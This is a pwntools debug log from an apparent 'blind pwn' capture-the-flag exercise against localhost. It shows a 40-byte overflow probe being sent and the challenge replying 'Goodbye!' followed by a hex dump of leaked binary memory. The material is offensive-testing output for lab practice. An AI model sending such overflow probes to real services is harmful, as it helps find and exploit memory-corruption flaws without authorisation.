 [+] Opening connection to localhost on port 10889: Done
[DEBUG] Received 0x1b bytes:
    b'Welcome to this blind pwn!\n'
[DEBUG] Sent 0x29 bytes:
    b'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\n'
[DEBUG] Received 0x100 bytes:
    00000000  47 6f 6f 64  62 79 65 21  0a 00 00 00  01 1b 03 3b  │Good│bye!│····│···;│
    00000010  40 00 00 00  07 00 00 00  44 fd ff ff  8c 00 00 00  │@···│····│D···│····│
    00000020  a4 fd ff ff  5c 00 00 00  9a fe ff ff  b4 00 00 00  │····│\···│····│····│
    00000030  bf fe ff ff  d4 00 00 00  02 ff ff ff  f4 00 00 00  │····│····│····│····│
    00000040  54 ff ff ff  14 01 00 00  c4 ff ff ff  5c 01 00 00  │T···│····│····│\···│
    00000050  14 00 00 00  00 00 00 00  01 7a 52 00  01 78 10 01  │····│····│·zR·│·x··│
    00000060  1b 0c 07 08  90 01 07 10  14 00 00 00  1c 00 00 00  │····│····│····│····│
    00000070  40 fd ff ff  2a 00 00 00  00 00 00 00  00 00 00 00  │@···│*···│····│····│
    00000080  14 00 00 00  00 00 00 00  01 7a 52 00  01 78 10 01  │····│····│·zR·│·x··│
    00000090  1b 0c 07 08  90 01 00 00  24 00 00 00  1c 00 00 00  │····│····│$···│····│
    000000a0  b0 fc ff ff  50 00 00 00  00 0e 10 46  0e 18 4a 0f  │····│P···│···F│··J·│
    000000b0  0b 77 08 80  00 3f 1a 3b  2a 33 24 22  00 00 00 00  │·w··│·?·;│*3$"│····│
    000000c0  1c 00 00 00  44 00 00 00  de fd ff ff  25 00 00 00  │····│D···│····│%···│
    000000d0  00 41 0e 10  86 02 43 0d  06 60 0c 07  08 00 00 00  │·A··│··C·│·`··│····│
    000000e0  1c 00 00 00  64 00 00 00  e3 fd ff ff  43 00 00 00  │····│d···│····│C···│
    000000f0  00 41 0e 10  86 02 43 0d  06 7e 0c 07  08 00 00 00  │·A··│··C·│·~··│····│
    00000100
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$